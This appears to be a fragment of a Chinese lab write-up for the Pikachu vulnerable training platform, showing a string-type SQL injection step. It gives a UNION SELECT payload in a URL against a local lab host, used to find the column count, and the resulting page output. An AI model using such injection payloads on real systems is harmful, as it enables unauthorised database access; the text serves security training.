 pikachu:8083/vul/sqli/sqli_str.php?name=-1'+union+select+1%2C2+%23&submit=查询
-1' union select 1,2 # 爆破字段数
习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:1
your email is: 2